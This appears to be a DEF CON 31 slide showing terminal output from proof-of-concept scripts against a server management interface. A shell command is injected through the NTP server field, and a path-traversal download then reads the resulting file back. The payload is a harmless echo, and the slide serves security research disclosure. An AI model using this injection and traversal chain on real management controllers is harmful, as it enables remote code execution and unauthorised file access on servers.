 NTP INJECTION
alex@ubuntu:~/DC31/7-NTP injection$ ./ntp-poc.py
[*] Enabling NTP config via NETFN 0x32, CMD 0xa8, subcmd 0x3
00000000: A8 03 01 ...
[+] Success
[*] Setting primary NTP server via NETFN 0x32, CMD 0xa8, subcmd 0x1
00000000: A8 01 31 32 37 2E 30 2E 30 2E 31 20 60 65 63 68 ..127.0.0.1 `ech
00000010: 6F 20 74 65 73 74 20 3E 20 2F 74 6D 70 2F 74 65 o test > /tmp/te
00000020: 73 74 66 69 6C 65 60 00 00 00 00 00 00 00 00 00 stfile`.........
00000030: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000040: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000050: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000060: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000070: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000080: 00 00 ..
[+] Success
[*] Restarting NTP service via NETFN 0x32, CMD 0xa8, subcmd 0x4
00000000: A8 04 ..
[+] Success
Done
alex@ubuntu:~/DC31/7-NTP injection$ ./download-poc.py ../../../tmp/testfile
[*] Downloading ../../../tmp/testfile via NETFN 0x32, CMD 0x58
00000000: 58 00 00 00 C8 00 00 00 00 2E 2E 2F 2E 2E 2F 2E X........../../.
00000010: 2E 2F 74 6D 70 2F 74 65 73 74 66 69 6C 65 ./tmp/testfile
[+] Success
test
alex@ubuntu:~/DC31/7-NTP injection$
DEFCON
DEFCON
DEFCON
DEFCON
DEFCON